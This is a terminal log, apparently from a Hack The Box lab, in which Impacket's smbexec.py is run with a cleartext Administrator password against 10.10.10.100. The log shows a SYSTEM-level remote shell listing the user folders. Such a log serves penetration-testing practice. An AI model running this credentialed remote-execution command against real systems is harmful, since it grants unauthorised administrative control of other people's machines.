 ~/Desktop/HTB/Active/content ✘ 1 took 19s smbexec.py 'Administrator:Ticketmaster1968@10.10.10.100' -debug
Impacket v0.10.1.dev1+20230203.111903.32178de - Copyright 2022 Fortra
[+] Impacket Library Installation Path: /home/r1pfr4n/.local/lib/python3.9/site-packages/impacket
[+] StringBinding ncacn_np:10.10.10.100[\pipe\svcctl]
[+] Executing %COMSPEC% /Q /c echo cd  ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
[+] Executing %COMSPEC% /Q /c echo whoami ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
nt authority\system
C:\Windows\system32>dir C:\Users
[+] Executing %COMSPEC% /Q /c echo dir C:\Users ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
 Volume in drive C has no label.
 Volume Serial Number is 15BB-D59C
 Directory of C:\Users
21/07/2018  05:39 ��    <DIR>          .
21/07/2018  05:39 ��    <DIR>          ..
16/07/2018  01:14 ��    <DIR>          Administrator
14/07/2009  07:57 ��    <DIR>          Public
21/07/2018  06:16 ��    <DIR>          SVC_TGS
               0 File(s)              0 bytes
               5 Dir(s)   1.287.745.536 bytes free